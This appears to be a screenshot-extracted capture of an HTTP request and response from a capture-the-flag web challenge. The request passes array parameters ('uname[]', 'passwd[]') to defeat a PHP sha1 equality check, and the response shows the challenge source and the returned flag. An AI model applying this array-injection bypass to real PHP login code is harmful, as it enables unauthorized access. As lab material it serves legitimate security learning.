 Request
Raw Params Headers Hex
POST /web7/?id=margin&uname[]=a HTTP/1.1
Host: 120.24.86.145:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
content-type: application/x-www-form-urlencoded
cache: no-cache
origin: moz-extension://716c5421-7317-45bf-bf48-439f5f13446c
Content-Length: 10
Cookie: PHPSESSID=ediih1qlvkd342nl97k5i7sle4jjfcgh
Connection: close
passwd[]=b
Response
Raw Headers Hex
#DD0000">'passwd&nbsp;can&nbsp;not&nbsp;be&nbsp;uname.'</span><
span style="color: #007700">;<br /><br
/>&nbsp;&nbsp;&nbsp;&nbsp;else&nbsp;if&nbsp;(</span><span
style="color: #0000BB">sha1</span><span style="color:
#007700">(</span><span style="color:
#0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color:
#DD0000">'uname'</span><span style="color:
#007700">])&nbsp;===&nbsp;</span><span style="color:
#0000BB">sha1</span><span style="color: #007700">(</span><span
style="color: #0000BB">$_POST</span><span style="color:
#007700">[</span><span style="color:
#DD0000">'passwd'</span><span style="color:
#007700">])&amp;(</span><span style="color:
#0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'id'</span><span
style="color: #007700">]==</span><span style="color:
#DD0000">'margin'</span><span style="color: #007700">))<br />
<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><s
pan style="color: #DD0000">'Flag:&nbsp;'</span><span
style="color: #007700">.</span><span style="color:
#0000BB">$flag</span><span style="color: #007700">);<br /><br
/>&nbsp;&nbsp;&nbsp;&nbsp;else<br /><br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;print&nbsp;</
span><span style="color: #DD0000">'sorry!'</span><span
style="color: #007700">;<br /><br />}<br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code>Flag: flag{HACK_45hhs_213sDD}